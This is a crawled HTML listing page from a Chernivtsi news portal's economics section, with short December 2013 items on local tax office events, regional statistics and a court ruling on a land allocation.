

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://golovne.net/ekonomika/atom.html?limitstart=12
body_size: 11588
content:
<!DOCTYPE html>
<html>
<head>
  <link href="https://fonts.googleapis.com/css?family=Prosto+One&subset=latin,cyrillic" rel='stylesheet' type='text/css'>
  <base href="/ekonomika/atom.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Новини Чернівці, новини м.Чернівці, новини Буковини">
  <meta name="description" content="Економічне життя Буковини. Питання цін та діяльності чернівецьких підприємств">
  <title>Економіка - Головний Чернівецький Портал</title>
  <link href="/ekonomika/rss.html" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/ekonomika/atom.html" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/sj_worldnews/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/base.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/template.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/animations.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/fonts.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/typography.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/color/blue.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/css/mobile.css" type="text/css">
  <link rel="stylesheet" href="/templates/sj_worldnews/html/mod_sj_basic_news/style.css" type="text/css">
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css">
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css">
  <link rel="stylesheet" href="/modules/mod_maximenuck/templatelayers/beez_20-position1.css" type="text/css">
  <link rel="stylesheet" href="/modules/mod_maximenuck/assets/maximenuck.css" type="text/css">
  <link rel="stylesheet" href="/modules/mod_jt_popup_balloon/assets/mod_jt_popup_balloon.css" type="text/css">
  <style type="text/css">
  /*<![CDATA[*/

  .image-content.leading img{
        width:150px; 
        height:100px;
  }
  .image-content.intro img{
        width:150px; 
        height:100px;
  }

  .yt-main{width:95%; margin:0 auto}
  body{font-family:arial}
  h3.yt-mod-title,h2.contentheading,
  ul.navi div.mega-group div.mega-group-title span.menu-title,
  ul.navi div.separator.level2.showdesc span.menu-title,
  ul.navi a.level2.showdesc span.menu-title,
  h1.componentheading, .componentheading{font-family:Oswald, serif !important}
  /*]]>*/
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/yt-script.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/showbox.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/keepmenu.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/jquery-1.5.min.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/jsmart.noconflict.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/templates/sj_worldnews/js/mobilepopup.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/modules/mod_rizlogin/js/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/modules/mod_rizlogin/js/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/plugins/system/yt/includes/libs/minify/?f=/modules/mod_rizlogin/js/side-bar.js" type="text/javascript"></script>
  <script type="text/javascript">
  //<![CDATA[
  window.addEvent('load', function() {
                                new JCaption('img.caption');
                        });
  window.addEvent('domready', function() {
                        $$('.hasTip').each(function(el) {
                                var title = el.get('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        el.store('tip:title', parts[0]);
                                        el.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
                });
  function keepAlive() {  var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  <!--
                                if (window.attachEvent) window.attachEvent("onload", function() {
                                var sfEls = document.getElementById("maximenuck").getElementsByTagName("li");
                                for (var i=0; i<sfEls.length; i++) {

                                        sfEls[i].onmouseover=function() {
                                                this.className+=" sfhover";
                                        }

                                        sfEls[i].onmouseout=function() {
                                                this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                                        }
                                }
                                });
                                //-->
  //]]>
  </script>
  <script type="text/javascript">
  //<![CDATA[
        function MobileRedirectUrl(){
          window.location.href = document.getElementById("yt-mobilemenu").value;
        }
        
  //]]>
  </script>
  <meta name="HandheldFriendly" content="true">
  <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1; user-scalable=yes;">
  <script type='text/javascript'>
  //<![CDATA[
  (function () {
        var w = window, d = document;
        w.admixZArr = (w.admixZArr || []);
        w.admixerSmOptions = (w.admixerSmOptions || {});
        w.admixerSmOptions.showAdsOnLoad = true;
        if (!w.admixerSm) {
            var adms = document.createElement('script');
            adms.async = true;
            adms.type = 'text/javascript';
            adms.src = 'http://cdn.admixer.net/scriptlib/asm2.js?v=3';
            var node = d.getElementsByTagName('script')[0];
            node.parentNode.insertBefore(adms, node);
        }
  })();
  //]]>
  </script>
</head>
<body id="bd" class="com_content view-category blue body-percentage sj_worldnews fs3 left-main-right">
  <div id="popup_wrap" style="right:2px;bottom:2px;width:200px;height:18px;max-height:268px;">
    <div id="popup_inner" style="border:1px solid #095197;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;">
      <div id="popup_toolbar" style="background:#095197;height:17px;">
        <div id="title" style="width:196px;">
          <marquee direction="left" scrolldelay="100" scrollamount="2" style="height:17px;"><a style="color:#ffffff;" href="/kontaktu.html" alt="Реклама на порталі" title="Реклама на порталі" target="_blank">Реклама на порталі</a></marquee>
        </div>
        <ul id="popup_button" style="display:none;">
          <li id="popup_hide">
            <a class="popup_min" href="javascript:clickhide();" title="Hide"></a>
          </li>
          <li id="popup_show" style="display: none;">
            <a class="popup_max" href="javascript:clickshow();" title="Show"></a>
          </li>
          <li id="popup_close">
            <a class="popup_close" href="javascript:clickclose();" title="Close"></a>
          </li>
        </ul>
      </div>
      <div id="popup_content" style="width:200px;height:250px;background:#fff;">
        <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="200" height="250">
          <param name="movie" value="/ads/plast.swf">
           <param name="quality" value="high">
           <param name="wmode" value="opaque">
           <object type="application/x-shockwave-flash" data="/ads/plast.swf" width="200" height="250">
            <param name="quality" value="high">
             <param name="wmode" value="opaque">
          </object>
        </object><br>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  var popupBalloon = document.getElementById('popup_wrap');
  var autoHidePop;
  var IntervalId = 0;
  var maxHeight = 266;
  var minHeight = 18;
  var curHeight = 0;
  var popSpeed = 100;
  var timeOut = 15000;
  var autoHide = 0;
  //]]>
  </script> 
  <script src="/modules/mod_jt_popup_balloon/assets/mod_jt_popup_balloon.js" type="text/javascript"></script>
  <div id="yt_wrapper">
    <div id="yt_wrapper_inner1">
      <div id="yt_wrapper_inner2">
        <div id="yt_mobile_tool">
          <div class="inline_logo">
            <a href="#" id="btn_login">Login</a> <a href="#" id="btn_regis">Register</a>
          </div>
        </div>
        <div id="yt_mobile_content"></div>
        <script type="text/javascript" language="javascript">
        //<![CDATA[
        window.addEvent("load", function(){     
                new MobilePop('btn_search', {
                        id: 'm_search'
                });
                new MobilePop('btn_login', {
                        id: 'm_login'
                });
                                new MobilePop('btn_regis', {
                        id: 'm_regis'
                });
                        });
        //]]>
        </script> <a id="top" name="scroll-to-top"></a>
        <div id="yt_top" class="block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2 clearfix">
                <div id="nav2" style='width:700px;float:left'>
                  <div class="yt-position-inner block">
                    <table border="0" cellpadding="1" cellspacing="1" style="width: 650px;">
                      <tbody>
                        <tr>
                          <td><span style="font-size:16px;"><span style="font-family: georgia, serif; color: rgb(255, 240, 245);"><strong><span style="background-color: rgb(255, 0, 0);">Наші проекти</span></strong><span style="background-color: rgb(255, 0, 0);">:</span></span><span style="font-family: georgia, serif;">&nbsp;&nbsp;</span><strong style="font-family: georgia, serif; font-size: 16px;"><a href="http://natrasi.com/" rel="nofollow">На трасі.com</a>&nbsp; | &nbsp;<a href="http://bukovina.net/" rel="nofollow">Буковина.NET</a>&nbsp; | &nbsp;<a href="http://mail.cv.ua/" rel="nofollow">Mail.cv.ua</a>&nbsp;| &nbsp;<a href="http://dimdom.info/" rel="nofollow">DimDom.info</a></strong></span></td>
                        </tr>
                      </tbody>
                    </table>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="yt_header" class="block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2 clearfix">
                <div class='yt-logo position-first' style='width:250px;float:left'>
                  <h1 class="logo"><a href="/" title="Головний Чернівецький Портал"><img alt="Головний Чернівецький Портал" src="/templates/sj_worldnews/images/logo.png"></a></h1>
                </div>
                <div id="header2" style='width:728px;float:right' class='position-last'>
                  <div class="yt-position-inner block">
                    <script>
                    <![CDATA[
                    if (typeof em5 === 'undefined'){var em5 = window.addEventListener ? "addEventListener" : "attachEvent";var er5 = window[em5];var me5 = em5 == "attachEvent" ? "onmessage" : "message";er5(me5,function (e) {var s5= e.data;if (s5.substring(0,10) == "changeSize"){document.getElementById(s5.substring(s5.indexOf("html5maker")+10)).style.height=s5.substring(10, s5.indexOf("html5maker"));}},false);}
                    ]]>
                    </script> <iframe id="html5be076fe3d2497a3f6195deebc18783cae29722ef97" src="/be076fe3d2497a3f6195deebc18783cae29722ef97/be076fe3d2497a3f6195deebc18783cae29722ef97.html" width="100%" height="90" frameborder="0" scrolling="no" allowtransparency="true" name="html5be076fe3d2497a3f6195deebc18783cae29722ef97"></iframe>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="yt_menuwrap" class="block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2">
                <div class='yt-menu' style='width:100%;float:left'>
                  <select id="yt-mobilemenu" name="menu" onchange="MobileRedirectUrl()">
                    <option value='https://golovne.net/'>
                      Головна
                    </option>
                    <option value='/index.php?option=com_mtree&amp;Itemid=497'>
                      Бізнес каталог Чернівців
                    </option>
                    <option value='/video-cv/player.html'>
                      Відео
                    </option>
                    <option value='/forum.html'>
                      Форум
                    </option>
                    <option value='/karta-chernivtciv.html'>
                      Карта Чернівців
                    </option>
                    <option value='/kontaktu.html'>
                      Контакти
                    </option>
                  </select>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="yt_slideshow" class="block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2 clearfix">
                <div id="slide_show" style='width:100%;float:left'>
                  <div class="yt-position-inner block">
                    <div class="moduletable clearfix" id="Mod206">
                      <div class="yt-mod-content clearfix">
                        <div class="maximenuckh" id="maximenuck" style="z-index:10;">
                          <div class="maxiroundedleft"></div>
                          <div class="maxiroundedcenter">
                            <ul class="menu maximenuck" style="">
                              <li class="maximenuck item657 first level1" style="z-index : 12000;">
                                <a class="maximenuck" href="/suspilstvo.html"><span class="titreck">Суспільство</span></a>
                              </li>
                              <li class="maximenuck item690 level1" style="z-index : 11999;">
                                <a class="maximenuck" href="/polituka.html"><span class="titreck">Політика</span></a>
                              </li>
                              <li class="maximenuck item692 current active level1" style="z-index : 11998;">
                                <a class="maximenuck" href="/ekonomika.html"><span class="titreck">Економіка</span></a>
                              </li>
                              <li class="maximenuck item775 level1" style="z-index : 11997;">
                                <a class="maximenuck" href="/kultura.html"><span class="titreck">Культура</span></a>
                              </li>
                              <li class="maximenuck item776 level1" style="z-index : 11996;">
                                <a class="maximenuck" href="/kruminal.html"><span class="titreck">Кримінал</span></a>
                              </li>
                              <li class="maximenuck item656 level1" style="z-index : 11995;">
                                <a class="maximenuck" href="/sport.html"><span class="titreck">Спорт</span></a>
                              </li>
                              <li class="maximenuck item691 level1" style="z-index : 11994;">
                                <a class="maximenuck" href="/fotoreportazhi.html"><span class="titreck">Фоторепортажі</span></a>
                              </li>
                              <li class="maximenuck item777 level1" style="z-index : 11993;">
                                <a class="maximenuck" href="/zdorovia.html"><span class="titreck">Здоров'я</span></a>
                              </li>
                              <li class="maximenuck item779 level1" style="z-index : 11992;">
                                <a class="maximenuck" href="/biznes.html"><span class="titreck">Бізнес</span></a>
                              </li>
                              <li class="maximenuck item784 parent level1" style="z-index : 11991;">
                                <span class="separator"><span class="titreck">Інше</span></span>
                                <div class="floatck">
                                  <div class="maxidrop-top">
                                    <div class="maxidrop-top2"></div>
                                  </div>
                                  <div class="maxidrop-main">
                                    <div class="maxidrop-main2">
                                      <div class="maximenuck2 first">
                                        <ul class="maximenuck2">
                                          <li class="maximenuck item787 first level2" style="z-index : 11990;">
                                            <a class="maximenuck" href="/tcikavunku/blog.html"><span class="titreck">Цікавинки</span></a>
                                          </li>
                                          <li class="maximenuck item786 level2" style="z-index : 11989;">
                                            <a class="maximenuck" href="/vse-pro-tcikave/blog.html"><span class="titreck">Все про цікаве</span></a>
                                          </li>
                                          <li class="maximenuck item812 level2" style="z-index : 11988;">
                                            <a class="maximenuck" href="/vsi-tcikavi-novunu/blog.html"><span class="titreck">Всі цікаві новини</span></a>
                                          </li>
                                          <li class="maximenuck item813 level2" style="z-index : 11987;">
                                            <a class="maximenuck" href="/vsi-novunu-tekhnologiy/blog.html"><span class="titreck">Всі новини технологій</span></a>
                                          </li>
                                          <li class="maximenuck item814 level2" style="z-index : 11986;">
                                            <a class="maximenuck" href="/suchasnuy-svit-2.html"><span class="titreck">Сучасний світ</span></a>
                                          </li>
                                          <li class="maximenuck item815 level2" style="z-index : 11985;">
                                            <a class="maximenuck" href="/navkolo-nas/blog.html"><span class="titreck">Навколо нас</span></a>
                                          </li>
                                          <li class="maximenuck item852 level2" style="z-index : 11984;">
                                            <a class="maximenuck" href="/svit.html"><span class="titreck">Світ</span></a>
                                          </li>
                                          <li class="maximenuck item855 level2" style="z-index : 11983;">
                                            <a class="maximenuck" href="/korusne.html"><span class="titreck">Корисне</span></a>
                                          </li>
                                          <li class="maximenuck item877 level2" style="z-index : 11982;">
                                            <a class="maximenuck" href="/poradu.html"><span class="titreck">Поради</span></a>
                                          </li>
                                          <li class="maximenuck item878 level2" style="z-index : 11981;">
                                            <a class="maximenuck" href="/na-slukhu.html"><span class="titreck">На слуху</span></a>
                                          </li>
                                          <li class="maximenuck item884 level2" style="z-index : 11980;">
                                            <a class="maximenuck" href="/vkursi.html"><span class="titreck">Вкурсі</span></a>
                                          </li>
                                          <li class="maximenuck item899 level2" style="z-index : 11979;">
                                            <a class="maximenuck" href="/vsi-novunu.html"><span class="titreck">Всі новини</span></a>
                                          </li>
                                          <li class="maximenuck item900 level2" style="z-index : 11978;">
                                            <a class="maximenuck" href="/aktualno.html"><span class="titreck">Актуально</span></a>
                                          </li>
                                          <li class="maximenuck item901 level2" style="z-index : 11977;">
                                            <a class="maximenuck" href="/pro-vse.html"><span class="titreck">Про все</span></a>
                                          </li>
                                          <li class="maximenuck item960 level2" style="z-index : 11976;">
                                            <a class="maximenuck" href="/treba-znatu.html"><span class="titreck">Треба знати</span></a>
                                          </li>
                                          <li class="maximenuck item961 level2" style="z-index : 11975;">
                                            <a class="maximenuck" href="/vsi-novunu.html"><span class="titreck">Всі новини</span></a>
                                          </li>
                                          <li class="maximenuck item1015 last level2" style="z-index : 11974;">
                                            <a class="maximenuck" href="/korusno.html"><span class="titreck">Корисно</span></a>
                                          </li>
                                        </ul>
                                        <div class="clr"></div>
                                      </div>
                                      <div class="clr"></div>
                                    </div>
                                  </div>
                                  <div class="maxidrop-bottom">
                                    <div class="maxidrop-bottom2"></div>
                                  </div>
                                </div>
                              </li>
                              <li class="maximenuck item842 last level1" style="z-index : 11973;">
                                <a class="maximenuck" href="/nauka-ta-it.html"><span class="titreck">Наука та IT</span></a>
                              </li>
                            </ul>
                          </div>
                          <div class="maxiroundedright"></div>
                          <div style="clear:both;"></div>
                        </div>
                        <div style="clear:both;"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id="content" class="left-main-right content-percentage nopos-right1 nopos-right2 block">
          <div class="yt-main">
            <div class="yt-main-in1">
              <div class="yt-main-in2 block">
                <div id="yt_col1" style="width: 100%;float:left;">
                  <div id="content_left" style="width:0%;float:left">
                    <div id="left" style="width:100%;float:left;">
                      <div class="yt-position-inner block">
                        <div class="moduletable clearfix" id="Mod283">
                          <div class="yt-mod-content clearfix"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div id="content_main" style="width:100%;float:left">
                    <div class="content-main-inner block">
                      <div id="system-message-container"></div>
                      <div id="yt_component" style="width:100%;float:left;">
                        <div class="component-inner clearfix">
                          <div class="blog">
                            <h2><span class="subheading-category">Економіка</span></h2>
                            <div class="items-row cols-1 row-0">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 19 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 217</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/v-chernivetcki-podatkoviy-pratciue-sviatuy-mukolay.html">В Чернівецькі податковій працює Святий Миколай</a></h2>
                                  <div class="article-content item-content">
                                    <div>
                                      <img alt="" src="/images/stories/ekonomika/mikolaypopd.jpg" style="width: 240px; height: 180px; margin-left: 5px; margin-right: 5px; float: left;">Дев'ятнадцятого грудня - день святого Миколая. З нагоди цього свята чернівецькі міндоходівці вирішили зробити приємний сюрприз платникам. В центрі обслуговування платників податків прикрасили зелену красуню – ялинку й залучили до роз’яснювальної роботи та прийому податкової звітності справжнього Миколая.
                                    </div>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/v-chernivetcki-podatkoviy-pratciue-sviatuy-mukolay.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/v-chernivetcki-podatkoviy-pratciue-sviatuy-mukolay.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="items-row cols-1 row-1">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 18 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 46</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/cotcialno-ekonomichne-stanovushche-chernivetckoyi-oblasti-za-sichen-lustopad-2013-roku.html">Cоціально-економічне становище Чернівецької області за січень–листопад 2013 року</a></h2>
                                  <div class="article-content item-content">
                                    <div align="center">
                                      <br>
                                      <strong><img alt="" src="/images/stories/ekonomika/statistika_2.jpg" style="width: 240px; height: 175px; margin-left: 5px; margin-right: 5px; float: left;">ПОВІДОМЛЕННЯ ГОЛОВНОГО УПРАВЛІННЯ СТАТИСТИКИ У ЧЕРНІВЕЦЬКІЙ ОБЛАСТІ</strong>
                                    </div>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/cotcialno-ekonomichne-stanovushche-chernivetckoyi-oblasti-za-sichen-lustopad-2013-roku.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/cotcialno-ekonomichne-stanovushche-chernivetckoyi-oblasti-za-sichen-lustopad-2013-roku.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="items-row cols-1 row-2">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 18 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 223</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/chernivetckuy-biznes-pereyshov-na-rozumnu-kasovu-tekhniku.html">Чернівецький бізнес перейшов на «розумну» касову техніку</a></h2>
                                  <div class="article-content item-content">
                                    <p><img alt="" src="/images/stories/ekonomika/PodatkovaChenrivtsi.jpg" style="width: 240px; height: 192px; margin-left: 5px; margin-right: 5px; float: left;">На сьогоднішній день у Чернівцях до Системи зберігання і збору даних від реєстраторів розрахункових операцій Міндоходів підключено 1497 касових апаратів.</p>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/chernivetckuy-biznes-pereyshov-na-rozumnu-kasovu-tekhniku.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/chernivetckuy-biznes-pereyshov-na-rozumnu-kasovu-tekhniku.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="items-row cols-1 row-3">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 18 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 120</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/chernivetcka-oblast-4-ta-na-ukrayini.html">Чернівецька область 4-та на Україні</a></h2>
                                  <div class="article-content item-content">
                                    <div>
                                      <img alt="" src="/images/stories/ekonomika/statistika_2.jpg" style="width: 240px; height: 175px; margin-left: 5px; margin-right: 5px; float: left;">Як повідомляє департамент економічного розвитку і торгівлі облдержадміністрації, за підсумками рейтингової оцінки результатів діяльності Ради міністрів Автономної Республіки Крим, обласних, Київської та Севастопольської міських державних адміністрацій за січень-вересень 2013 року Чернівецька область увійшла в п’ятірку кращих та посіла 4 місце серед інших регіонів України.&nbsp;
                                    </div>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/chernivetcka-oblast-4-ta-na-ukrayini.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/chernivetcka-oblast-4-ta-na-ukrayini.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="items-row cols-1 row-4">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 17 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 73</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/z-pochatku-roku-mindokhodu-bukovunu-otrumalu-338-zvernen-gromadian.html">З початку року Міндоходи Буковини отримали 338 звернень громадян</a></h2>
                                  <div class="article-content item-content">
                                    <div>
                                      <img alt="" src="/images/stories/ekonomika/PodatkovaChenrivtsi.jpg" style="width: 240px; height: 192px; margin-left: 5px; margin-right: 5px; float: left;">Розгляд звернень громадян є важливим і відповідальним аспектом у роботі Головного управління &nbsp;Міндоходів у Чернівецькій області. Фахівці ретельно та кваліфіковано опрацьовують всю інформацію, що міститься у зверненнях. Жодне звернення не залишається поза увагою.
                                    </div>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/z-pochatku-roku-mindokhodu-bukovunu-otrumalu-338-zvernen-gromadian.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/z-pochatku-roku-mindokhodu-bukovunu-otrumalu-338-zvernen-gromadian.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="items-row cols-1 row-5">
                              <div class="item column-1">
                                <div class="item-inner">
                                  <div class="item-headinfo">
                                    <dl class="article-info">
                                      <dd class="create">Створено: 17 грудня 2013</dd>
                                      <dd class="hits">Перегляди: 98</dd>
                                    </dl>
                                    <div class="clear"></div>
                                  </div>
                                  <h2 class="contentheading"><a href="/ekonomika/miska-rada-khotila-viddatu-zemliu-kooperatuvu-iakuy-shche-ne-isnuvav.html">МІська рада хотіла віддати землю кооперативу який ще не існував</a></h2>
                                  <div class="article-content item-content">
                                    <div>
                                      <img alt="" src="/images/stories/kruminal/ProkuraturaBIGCV2.jpeg" style="width: 240px; height: 192px; margin-left: 5px; margin-right: 5px; float: left;">Господарський суд Чернівецької області задовольнив позов прокурора м. Чернівців, скасувавши рішення Чернівецької міської ради про надання дозволу на складання проекту відведення земельної ділянки площею 0,25 га у власність житлово-будівельному кооперативу «Захисник 37» для будівництва багатоквартирного житлового будинку.
                                    </div>
                                  </div>
                                  <p class="readmore"><a href="/ekonomika/miska-rada-khotila-viddatu-zemliu-kooperatuvu-iakuy-shche-ne-isnuvav.html">Детальніше...</a></p>
                                  <div class='item-separator'></div><a href="/ekonomika/miska-rada-khotila-viddatu-zemliu-kooperatuvu-iakuy-shche-ne-isnuvav.html#!/ccomment" class="btn ccomment-readmore">Коментувати (0 Коментарів)</a>
                                </div>
                              </div><span class="row_separator"></span>
                            </div>
                            <div class="pagination">
                              <ul class="pagination">
                                <li>&nbsp;<span><span>Початок</span></span>&nbsp;</li>
                                <li>&nbsp;<span><span>Попередня</span></span>&nbsp;</li>
                                <li>&nbsp;<span class='active'><span>1</span></span>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=6" title="2">2</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=12" title="3">3</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=18" title="4">4</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=24" title="5">5</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=30" title="6">6</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=36" title="7">7</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=42" title="8">8</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=48" title="9">9</a></strong>&nbsp;</li>
                                <li>&nbsp;<strong class='link'><a href="/ekonomika/atom.html?limitstart=54" title="10">10</a></strong>&nbsp;</li>
